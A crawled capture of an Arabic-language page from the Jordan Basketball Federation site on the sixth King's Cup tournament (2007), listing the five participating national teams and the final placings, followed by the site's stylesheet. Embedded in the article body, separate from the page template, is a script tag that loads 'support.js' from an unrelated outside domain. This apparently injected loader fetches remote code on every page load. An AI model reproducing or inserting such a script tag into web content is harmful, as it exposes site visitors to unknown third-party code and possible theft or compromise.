

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jbf.jo/ar/site/page/25/%D9%83%D8%A3%D8%B3-%D8%A7%D9%84%D9%85%D9%84%D9%83-%D8%A7%D9%84%D8%B3%D8%A7%D8%AF%D8%B3%D8%A9
body_size: 389195
content:
    <!DOCTYPE html>
    <html lang="ar">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="9GzY51eUJhDE9_jA3WiGsm4lpEsFEs0hUF30uiQPRaCGD76ob61NZfGflPO8EOvkQ3btZkFBvRglKrH4YDl3zw==">
        <title>Jordan Basketball Federation | بطولة كأس الملك السادسة 2007</title>
                <link href="/css/site.css?t=1769104767" rel="stylesheet">
        <link href="/css/lightgallery.min.css?t=1769104767" rel="stylesheet">
        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
              integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
              crossorigin="anonymous">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
              integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ"
              crossorigin="anonymous">
        <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    </head>
    <body>
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous"
            src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>

    
    <header>
        <div id="header-container" class="col-md-12 py-2 bg-white container d-flex justify-content-between"
             style="width: 1170px; margin: 0px auto;">

            <div class=" d-inline-flex float-left header-container">
                <a href="/">
                                            <img height="100%" src="/img/logoAr.png"/>
                                    </a>
            </div>
            <div id="social-media" class="float-right h-25 align-self-center pt-3 header-container">
                <div class='demopadding'>
                    <div class='icon social fb'><a href="https://www.facebook.com/jordan.basketball.fed/"
                                                   target="_blank"><i class='fa fa-facebook'></i></a></div>
                    <div class='icon social fb'><a href="https://www.youtube.com/channel/UCi_63Mx8FzibmD5Bdu5NbFA/"
                                                   target="_blank"><i class='fa fa-youtube'></i></a></div>
                    <div class='icon social fb'><a href="https://www.instagram.com/jbf_jo/?hl=en" target="_blank"><i
                                    class='fa fa-instagram'></i></a></div>
                    <div class='icon social fb'><a href="https://twitter.com/jbf_jo" target="_blank"><i
                                    class='fa fa-twitter'></i></a></div>
                    <div class="lang-switcher"><a
                                class="DROIDSANS"
                                href="/site/switch-lang"
                                id="language">English</a>
                    </div>
                </div>
            </div>
        </div>
        <nav id="main-mnue" class="site-header navbar-dark navbar navbar-expand-lg" role="navigation">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo01"
                    aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div style="width: 100%"
                 class="mx-auto container d-flex flex-column flex-md-row justify-content-between collapse navbar-collapse"
                 id="navbarTogglerDemo01">
                                        <div class="dropdown">
                            <a class=" py-2 d-none d-md-inline-block text-white nav-link dropdown-toggle "
                               href="/site/page/2/عن-الاتحاد"
                               id="dropdownMenu48" data-toggle="dropdown"
                               aria-haspopup="true" aria-expanded="false">
                                عن الاتحاد                            </a>
                            <div class="dropdown-menu subMainMenu " style="text-align: start"
                                 aria-labelledby="dropdownMenu48">
                                                                    <a class="dropdown-item" href="/site/page/2/عن-الاتحاد">عن الاتحاد</a>
                                                                    <a class="dropdown-item" href="/site/page/53/كلمة-الاتحاد">كلمة الاتحاد</a>
                                                                    <a class="dropdown-item" href="/site/page/4/أرشيف-الاتحاد">أرشيف الاتحاد</a>
                                                                    <a class="dropdown-item" href="/bod/list?is_member=1">أعضاء مجلس الإدارة</a>
                                                                    <a class="dropdown-item" href="/federation-council/list">كادر الاتحاد</a>
                                                                    <a class="dropdown-item" href="/site/page/15/الشركاء-الداعمون">الرعاة والشركاء والداعمون</a>
                                                                    <a class="dropdown-item" href="/site/page/7/القانون">القانون الدولي</a>
                                                                    <a class="dropdown-item" href="/site/important-documents">الوثائق المهمة</a>
                                                            </div>

                        </div>
                                            <div class="dropdown">
                            <a class=" py-2 d-none d-md-inline-block text-white nav-link dropdown-toggle "
                               href="/national-teams/list?team_type_id=3"
                               id="dropdownMenu57" data-toggle="dropdown"
                               aria-haspopup="true" aria-expanded="false">
                                منتخبات الصقور                            </a>
                            <div class="dropdown-menu subMainMenu " style="text-align: start"
                                 aria-labelledby="dropdownMenu57">
                                                                    <a class="dropdown-item" href="/national-teams/list?team_type_id=3&cat=Men">الرجال</a>
                                                                    <a class="dropdown-item" href="/national-teams/list?team_type_id=6&cat=Women">السيدات</a>
                                                                    <a class="dropdown-item" href="/national-teams/list?team_type_id=2&cat=Boys">الناشئين</a>
                                                                    <a class="dropdown-item" href="/national-teams/list?team_type_id=4&cat=Girls">الناشئات</a>
                                                            </div>

                        </div>
                                            <a class=" py-2 d-none d-md-inline-block text-white"
                           href="/match/league-table?year=2024&cat=Men">البطولات</a>
                                            <a class=" py-2 d-none d-md-inline-block text-white"
                           href="/news/list">الأخبار</a>
                                            <div class="dropdown">
                            <a class=" py-2 d-none d-md-inline-block text-white nav-link dropdown-toggle BOLDCARE_AR_PHOTOSHOP"
                               href="/player/list"
                               id="dropdownMenu60" data-toggle="dropdown"
                               aria-haspopup="true" aria-expanded="false">
                                اللّعيبة                            </a>
                            <div class="dropdown-menu subMainMenu " style="text-align: start"
                                 aria-labelledby="dropdownMenu60">
                                                                    <a class="dropdown-item" href="/player/list">كل اللّعيبة</a>
                                                                    <a class="dropdown-item" href="/player/list?gender=Male">اللاعبين</a>
                                                                    <a class="dropdown-item" href="/player/list?gender=Female">اللاعبات</a>
                                                            </div>

                        </div>
                                            <a class=" py-2 d-none d-md-inline-block text-white"
                           href="/parent-team/list">الفِرق</a>
                                            <div class="dropdown">
                            <a class=" py-2 d-none d-md-inline-block text-white nav-link dropdown-toggle "
                               href="/#"
                               id="dropdownMenu95" data-toggle="dropdown"
                               aria-haspopup="true" aria-expanded="false">
                                أسرة السلة                            </a>
                            <div class="dropdown-menu subMainMenu " style="text-align: start"
                                 aria-labelledby="dropdownMenu95">
                                                                    <a class="dropdown-item" href="/coaches/list">كادر الفرق</a>
                                                                    <a class="dropdown-item" href="/referees/list">الحكام</a>
                                                                    <a class="dropdown-item" href="/site/page/47/النجوم-القدامى">اللاعبون القدامى</a>
                                                                    <a class="dropdown-item" href="/media-man/list?position=M">الاعلاميون</a>
                                                                    <a class="dropdown-item" href="/media-man/list?position=B">صفحات كرة السلة</a>
                                                                    <a class="dropdown-item" href="/media-man/list?position=P">المصورون</a>
                                                                    <a class="dropdown-item" href="/committee/list?type=Disciplinary%20Committee">لجنة الانضباط والسلوك</a>
                                                                    <a class="dropdown-item" href="/committee/list?type=Medical%20Committee">اللجنة الطبية</a>
                                                                    <a class="dropdown-item" href="/site/page/21/المتطوعون">المتطوعون</a>
                                                                    <a class="dropdown-item" href="/site/page/50/المشجعون">المشجعون</a>
                                                                    <a class="dropdown-item" href="/bod/list?is_member=0">أعضاء الاتحاد السابقون</a>
                                                            </div>

                        </div>
                                            <a class=" py-2 d-none d-md-inline-block text-white"
                           href="/site/page/3/كأس-الملك-عبدالله-الثاني">كأس الملك</a>
                                            <div class="dropdown">
                            <a class=" py-2 d-none d-md-inline-block text-white nav-link dropdown-toggle "
                               href="/match/latest-results"
                               id="dropdownMenu62" data-toggle="dropdown"
                               aria-haspopup="true" aria-expanded="false">
                                المباريات                            </a>
                            <div class="dropdown-menu subMainMenu " style="text-align: start"
                                 aria-labelledby="dropdownMenu62">
                                                                    <a class="dropdown-item" href="/match/latest-results">نتائج المباريات</a>
                                                                    <a class="dropdown-item" href="/match/schedule">المباريات القادمة</a>
                                                            </div>

                        </div>
                                            <a class=" py-2 d-none d-md-inline-block text-white"
                           href="/store">المتجر</a>
                                            <div class="dropdown">
                            <a class=" py-2 d-none d-md-inline-block text-white nav-link dropdown-toggle "
                               href="/site/page/45/برامج-الشباب"
                               id="dropdownMenu149" data-toggle="dropdown"
                               aria-haspopup="true" aria-expanded="false">
                                برامج التطوير                            </a>
                            <div class="dropdown-menu subMainMenu " style="text-align: start"
                                 aria-labelledby="dropdownMenu149">
                                                                    <a class="dropdown-item" href="/site/page/45/Junior-Falcons">الصقور الواعدة</a>
                                                                    <a class="dropdown-item" href="/site/page/45/برامج-الشباب">دوري المدارس</a>
                                                                    <a class="dropdown-item" href="/site/page/45/برامج-الشباب">دوري الجامعات</a>
                                                                    <a class="dropdown-item" href="/site/page/45/برامج-الشباب">عمالقة المستقبل</a>
                                                                    <a class="dropdown-item" href="/site/page/45/برامج-الشباب">3x3</a>
                                                            </div>

                        </div>
                                            <div class="dropdown">
                            <a class=" py-2 d-none d-md-inline-block text-white nav-link dropdown-toggle "
                               href="/#"
                               id="dropdownMenu162" data-toggle="dropdown"
                               aria-haspopup="true" aria-expanded="false">
                                المزيد                            </a>
                            <div class="dropdown-menu subMainMenu " style="text-align: start"
                                 aria-labelledby="dropdownMenu162">
                                                                    <a class="dropdown-item" href="http://www.jbfjordan.com">تسجيل اللاعبين</a>
                                                                    <a class="dropdown-item" href="/site/page/12/اتصل-بنا">اتصل بنا</a>
                                                            </div>

                        </div>
                                </div>
        </nav>
    </header>

    <main role="main">
        <div class="static-background page-index">
<h1 class="px-5 py-4 text-uppercase text-white font-weight-bold">
    بطولة كأس الملك السادسة 2007</h1>
<div class="container px-5">


    <div class="clearfix"></div>
    <div class="col-md-12">
        <p>
            <h5 style="text-align: right;">&nbsp;</h5>
<h2 style="text-align: right;"><strong>بطولة كأس الملك السادسة 2007</strong></h2>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.jbf.jo"></script><table style="border-collapse: collapse; width: 100.042%; height: 330px;" border="1">
<tbody>
<tr style="height: 17px;">
<td style="width: 0.903342%; height: 45px; text-align: center;" colspan="2">
<p><strong>&nbsp;</strong><strong>الفرق المشاركة</strong></p>
</td>
</tr>
<tr style="height: 45px;">
<td style="width: 0.903342%; text-align: right; height: 45px;">
<p style="text-align: center;"><img src="[data-uri]" alt="" width="73" height="55" /></p>
</td>
<td style="width: 93.6314%; text-align: right; height: 45px;">
<p>المنتخب الوطني الأردني</p>
</td>
</tr>
<tr style="height: 45px;">
<td style="width: 0.903342%; text-align: right; height: 95px;">
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" alt="" width="50" height="50" /></p>
</td>
<td style="width: 93.6314%; text-align: right; height: 95px;">
<p>المنتخب المصري</p>
</td>
</tr>
<tr style="height: 45px;">
<td style="width: 0.903342%; text-align: right; height: 21px;">
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" alt="" width="70" height="52" /></p>
</td>
<td style="width: 93.6314%; text-align: right; height: 21px;">
<p>المنتخب التونسي</p>
</td>
</tr>
<tr style="height: 45px;">
<td style="width: 0.903342%; text-align: right; height: 79px;">
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" alt="" width="60" height="60" /></p>
</td>
<td style="width: 93.6314%; text-align: right; height: 79px;">
<p>المنتخب السعودي</p>
</td>
</tr>
<tr style="height: 45px;">
<td style="width: 0.903342%; text-align: right; height: 45px;">
<p style="text-align: center;"><img src="[data-uri]" alt="" width="111" height="60" /></p>
</td>
<td style="width: 93.6314%; text-align: right; height: 45px;">
<p>منتحب قبرص</p>
</td>
</tr>
</tbody>
</table>
<h5 style="text-align: right;"><br />البطل: الأردن<br />الوصيف: تونس<br />المركز الثالث: مصر</h5>
<p>&nbsp;</p>        </p>
    </div>
</div>
</div>    </main>


    <footer class="footer">
        <div id="footer-container" class="col-md-12 py-2 container d-flex justify-content-between">
            <div class=" d-inline-flex float-left  align-content-center footer-container">
                                    <a class="text-white" href="/site/page/2/عن-الاتحاد">عن الاتحاد</a>
                                    <a class="text-white" href="/national-teams/list?team_type_id=3">منتخبات الصقور</a>
                                    <a class="text-white" href="/match/league-table?year=2024&cat=Men">البطولات</a>
                                    <a class="text-white" href="/news/list">الأخبار</a>
                                    <a class="text-white" href="/player/list">اللّعيبة</a>
                                    <a class="text-white" href="/parent-team/list">الفِرق</a>
                                    <a class="text-white" href="/#">أسرة السلة</a>
                                    <a class="text-white" href="/site/page/3/كأس-الملك-عبدالله-الثاني">كأس الملك</a>
                                    <a class="text-white" href="/match/latest-results">المباريات</a>
                                    <a class="text-white" href="/store">المتجر</a>
                                    <a class="text-white" href="/site/page/45/برامج-الشباب">برامج التطوير</a>
                                    <a class="text-white" href="/#">المزيد</a>
                            </div>
            <div id="social-media" class="float-right h-25 align-self-center pt-3 footer-container">
                <div class='demopadding'>
                    <div class='icon social fb'><a href="https://www.facebook.com/jordan.basketball.fed/"
                                                   target="_blank"><i class='fa fa-facebook'></i></a></div>
                    <div class='icon social fb'><a href="https://www.youtube.com/channel/UCi_63Mx8FzibmD5Bdu5NbFA/"
                                                   target="_blank"><i class='fa fa-youtube'></i></a></div>
                    <div class='icon social fb'><a href="https://www.instagram.com/jbf_jo/?hl=en" target="_blank"><i
                                    class='fa fa-instagram'></i></a></div>
                    <div class='icon social fb'><a href="https://twitter.com/jbf_jo" target="_blank"><i
                                    class='fa fa-twitter'></i></a></div>
                </div>
            </div>
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
            integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
            crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
            integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
            crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"
            integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy"
            crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-175519187-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-175519187-1');
    </script>

    <script src="/assets/b2a08be8/jquery.min.js?v=1733061558"></script>
<script src="/assets/b1da81f9/yii.js?v=1733061558"></script>
<script src="/js/custom.js?v=1702407538"></script>
<script src="/js/lightgallery.js?v=1597608078"></script>
<script src="/js/bootstrap-autocomplete.min.js?v=1597608078"></script>            <link href="/css/custom_rtl.css?t=1769104767" rel="stylesheet">
    
    <link href="/css/responsive.css?t=1769104767" rel="stylesheet">
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d8f16534c514777959f8385b740ddfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://jbf.jo/css/site.css?t=1769104767
body_size: 4212
content:
@font-face {
    font-family: DroidSansArabic2;
    src: url('../fonts/DroidSansArabic.ttf');
    src: url('../fonts/DroidSansArabic.ttf');
}

@font-face {
    font-family: VIPArabicTypo;
    src: url('../fonts/VIP-Arabic-Typo-1.ttf');
}

@font-face {
    font-family: DROIDSANS;
    src: url('../fonts/DROIDSANS.TTF');
}

@font-face {
    font-family: BOLDCARE_AR_PHOTOSHOP;
    src: url('../fonts/BOLDCARE_AR_PHOTOSHOP.TTF');
}

@font-face {
    font-family: DroidSansArabic;
    src: url('../fonts/DroidSansArabic.otf');
}

.DROIDSANS {
    font-family: DROIDSANS !important;
}

.VIPArabicTypo {
    font-family: VIPArabicTypo !important;
}

.BOLDCARE_AR_PHOTOSHOP {
}

.DroidSansArabic {

    font-family: DroidSansArabic !important;
}


html,
body {
    height: 100%;
    font-family: DroidSansArabic !important;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

#latestNewsBox h5.boxBorderTop
.wrap > .container {
    padding: 70px 15px 20px;
}

main {
    min-height: 500px;
}

.footer {
    background-color: #000000;
    display: block;
    position: inherit;
    bottom: 0px;
    width: 100%;
}

.footer a {
    font-size: 14px;
    padding-top: 25px;
    padding-left: 6px;
    text-decoration: none;
    margin-left: 20px;
}

.footer a:hover {
    color: #bf0215 !important;
    text-decoration: none;
}

.boxBorderTop {
    font-size: 30px;
    line-height: 30px
}

.boxBorderTop .small {
    font-size: 14px;
}

.boxBorderTop > hr {
    width: 30%;
    height: 3px;
    background-color: #bf0215;
    border: none;
    margin: 0px;
    margin-bottom: 5px;

}

.boxShadowJbf {
    -webkit-box-shadow: 0px 0px 10px 5px rgba(234, 234, 234, 0.66);
    -moz-box-shadow: 0px 0px 10px 5px rgba(234, 234, 234, 0.66);
    box-shadow: 0px 0px 10px 5px rgba(234, 234, 234, 0.66);
}

.latest-result .boxShadowJbf,
.next-match .boxShadowJbf {
    min-height: 250px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

.site-index,
.limit-width {
    width: 1170px;
    margin-right: auto;
    margin-left: auto;
    margin-top: 26px;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: "\e151";
}

a.desc:after {
    content: "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view td {
    white-space: nowrap;
}

.grid-view .filters input,
.grid-view .filters select {
    min-width: 50px;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

/* align the logout "link" (button in form) of the navbar */
.nav li > form > button.logout {
    padding: 15px;
    border: none;
}

@media (max-width: 767px) {
    .nav li > form > button.logout {
        display: block;
        text-align: left;
        width: 100%;
        padding: 10px 15px;
    }
}

.nav > li > form > button.logout:focus,
.nav > li > form > button.logout:hover {
    text-decoration: none;
}

.nav > li > form > button.logout:focus {
    outline: none;
}

#social-media a:hover {
    cursor: pointer;
}

#instagram {
    background: url("../img/instagram.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0px 5px;
}

#instagram:hover {
    background: url("../img/a_instagram.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#twitter {
    background: url("../img/twitter.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0px 5px;
}

#twitter:hover {
    background: url("../img/a_twitter.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#youtube {
    background: url("../img/youtube.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0px 5px;
}

#youtube:hover {
    background: url("../img/a_youtube.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#facebook {
    background: url("../img/facebook.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0px 5px;
}

#facebook:hover {
    background: url("../img/a_facebook.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#search {
    background: url("../img/search.png") no-repeat;
    width: 27px;
    height: 32px;
    display: inline-block;
    margin: 0px 5px;
}

#search:hover {
    background: url("../img/a_search.png") no-repeat;
}

#language {
    height: 30px;
    width: 50px;
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    color: #8f8b8c;
}

#language:hover {
    color: #bf0215;
}

/*footer*/
#f_instagram {
    background: url("../img/f_instagram.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 35px;
    height: 35px;
    display: inline-block;
    margin: 0px 5px;
}

#f_instagram:hover {
    background: url("../img/a_instagram.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#f_twitter {
    background: url("../img/f_twitter.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 35px;
    height: 35px;
    display: inline-block;
    margin: 0px 5px;
}

#f_twitter:hover {
    background: url("../img/a_twitter.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#f_youtube {
    background: url("../img/f_youtube.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 35px;
    height: 35px;
    display: inline-block;
    margin: 0px 5px;
}

#f_youtube:hover {
    background: url("../img/a_youtube.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#f_facebook {
    background: url("../img/f_facebook.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 35px;
    height: 35px;
    display: inline-block;
    margin: 0px 5px;
}

#f_facebook:hover {
    background: url("../img/a_facebook.png") no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#social-media > p {
    height: 35px;
    width: 90px;
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    color: #8f8b8c;
    text-align: left;
}

#main-mnue {
    background-color: #2d2628;
    padding-top: 10px;
    padding-bottom: 10px;
}

#main-mnue a {
    font-size: 14px;
    text-decoration: none;
}

#main-mnue a:hover {
    color: #bf0215 !important;
}

div.site-index > div.body-content > div.row.mb-5 > div.col-md-12 {
    padding: 0px;
}

#carouselExampleIndicators .carousel-inner .carousel-item .carousel-caption,
#latestNewsBox .col-md-12 .carousel-caption {
    left: 20px;
    bottom: 0px;
    text-align: start;
    color: white;
}

#carouselExampleIndicators .carousel-inner .carousel-item .slide-background {

    height: 450px;

    -webkit-box-shadow: inset 0px -80px 30px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: inset 0px -80px 30px 0px rgba(0, 0, 0, 0.75);
    box-shadow: inset 0px -80px 30px 0px rgba(0, 0, 0, 0.75);
}

#carouselExampleIndicators .carousel-inner .carousel-item .carousel-caption {
    top: 350px;
    height: 100px;
}

#latestNewsBox .col-md-12 .carousel-caption {
    padding: 0px;
}

#carouselExampleIndicators .carousel-inner .carousel-item .carousel-caption h5 hr {
    width: 20%;
}

#carouselExampleIndicators .carousel-inner .carousel-item .carousel-caption h5,
#carouselExampleIndicators .carousel-inner .carousel-item .carousel-caption h5 a {
    font-weight: bold;
    color: white;
    font-size: 30px;
}

#carouselExampleIndicators .carousel-inner .carousel-item .carousel-caption time {
    font-size: 14px;
}

#carouselExampleIndicators .carousel-indicators li {
    width: 10px;
    height: 10px;
    border-radius: 100%;
}

h2.h2LatestNews.boxBorderTop > hr,
h2.h2LatestVideos.boxBorderTop > hr,
.schedule-index h2.boxBorderTop > hr {
    width: 14%;
}

h2.h2LatestResult.boxBorderTop > hr,
h2.h2NextMatch.boxBorderTop > hr,
h2.h2LeagueTable.boxBorderTop > hr,
h2.boxBorderTop.h2Galleries > hr,
.team_latest_results h2.boxBorderTop > hr,
.team_statistics h2.boxBorderTop > hr {
    width: 60%;
}

#latestNewsBox .col-md-12 img {
    height: 360px !important;
}

#latestNewsBox h5.boxBorderTop {
    /*margin-bottom: 80px;*/
    line-height: 12px;
}

#latestNewsBox h5.boxBorderTop a {
    color: white;
    font-weight: bold;
    font-size: 20px;
    line-height: 20px;
    display: inline-block;
}

#latestNewsBox h5.boxBorderTop time {
    font-size: 14px;
}

#latestNewsBox ul.list-group {
    margin-top: 20px;
}

#latestNewsBox ul.list-group li {
    background-color: #f7f7f7;
    border: none;
    padding-bottom: 0px;
}

#latestNewsBox ul.list-group li hr {
    width: 100%;
    margin: 5px auto 5px;
    border-bottom: 1px solid #dedede;
}

#latestNewsBox ul.list-group li:last-of-type hr {
    border: none;
}

#latestNewsBox ul.list-group li a {
    color: #2d2628;
    font-size: 14px;
    display: block;
}

#latestNewsBox ul.list-group li small {
    color: #bf0215;
    font-size: 12px;
}

#latestNewsBoxLeft .col-md-12 {
    padding: 0px;
}

#latestNewsBoxLeft .col-md-12 img {
    /* height: 250px !important;*/
}

#latestNewsBoxLeft .col-md-12 a {
    color: #2d2628;
    font-size: 16px;
    display: block;
}

#latestNewsBoxLeft .col-md-12 small {
    color: #bf0215;
    font-size: 12px;
}

.league-table table thead tr th {
    background-color: #e0e0e0;
}

.league-table table tbody > tr:nth-child(odd) > * {
    background-color: #ffffff;
}

.league-table table tbody > tr:nth-child(even) > * {
    background-color: #e9f2e9;
}

.league-table table tr th,
.league-table table tr td {
    font-size: 12px;
    padding: .4rem;
}

.containerImgHomePage {
    background-color: #e0e0e0;
}

.boxLatestNews3 .col-md-4 a {

}

#carouselExampleIndicators {
    -webkit-box-shadow: inset 0px -66px 30px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: inset 0px -66px 30px 0px rgba(0, 0, 0, 0.75);
    box-shadow: inset 0px -66px 30px 0px rgba(0, 0, 0, 0.75);
}

.box-shadow-bottom > a {
    cursor: pointer;
}

.box-shadow-bottom > a,
.box-shadow-bottom > .active {
    position: relative;
    max-width: 100%;
    float: right;
}

.box-shadow-bottom > a::before,
.box-shadow-bottom > .active::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-box-shadow: inset 0px -66px 30px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: inset 0px -66px 30px 0px rgba(0, 0, 0, 0.75);
    box-shadow: inset 0px -66px 30px 0px rgba(0, 0, 0, 0.75);
}

.box-shadow-bottom > a img,
.box-shadow-bottom > .active img {
    float: left;
    width: 100%;
    max-height: 350px;
}

.boxLatestNews3 .carousel-caption {
    bottom: 0px;
    left: 5%;
    text-align: start;
}

.boxLatestNews3 .carousel-caption h5 {
    line-height: 11px;
}

.boxLatestNews3 .carousel-caption h5 a {
    color: white;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
}

.boxLatestNews3 .carousel-caption h5 small {
    font-size: 14px;
}

.containerVideoAndGallery {
    position: relative;
    margin: 0px !important;
}

.containerVideoAndGallery > div {
    z-index: 20;
}

.containerVideoAndGalleryBackground {
    position: absolute;
    top: 0px;
    background-color: #211c1d;
    height: 75%;
    width: 100%;
    z-index: 10;
}

.containerLatestVideos div.row.text-light.mb-5 .col-md-8 img {
    height: 500px !important;
}

.containerLatestVideos div.row.text-light .col-md-3 img {
    height: 150px !important;
}

.containerLatestVideos div.row.text-light .col-md-4 h3 a {
    color: white;
    font-weight: bold;
    font-size: 24px;
}

.containerLatestVideos div.row.text-light .col-md-3 a {
    color: #2d2628;
    font-weight: bold;
    cursor: pointer;
}

.containerLatestVideos div.row.text-light .col-md-3 small {
    color: #bf0215;
}

.galleriesList div.clear {
    height: 278px;
}

.galleriesList .col-md-6 a img {
    max-width: 100%;
    height: 270px !important;
}

.galleriesList .carousel-caption,
.firstGalleriesList .carousel-caption {
    bottom: 0px;
    left: 2%;
    text-align: start;
}

.firstGalleriesList .carousel-caption {
}

.galleriesList .carousel-caption h4 {
    font-size: 14px;
    font-weight: bold;
    line-height: 18px;
}

.firstGalleriesList > a {
    max-width: 110%;
    cursor: pointer;
}

.firstGalleriesList .boxBorderTop {
    line-height: 8px;
}

.firstGalleriesList .carousel-caption h3 a {
    color: white;
    font-weight: bold;
    font-size: 22px;
    line-height: 22px;
}

.galleriesList .carousel-caption h4 small,
.firstGalleriesList .carousel-caption h3 small {
    font-size: 13px;
}

.galleriesList .carousel-caption h4 a {
    color: white;
    font-weight: bold;
    font-size: 16px;
    cursor: pointer;
}

.lastResultScore {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
}

.lastResultScore > span {
    display: inline-block;
    padding: 14px;
    color: #424343;
    font-weight: bold;
    font-size: 28px;
}

.team_latest_results .lastResultScore > span {
    padding: 12px;
}

.team_latest_results .lsat-result,
.player-thumb-list-border {
    border-right: 1px solid #dee2e6;
}

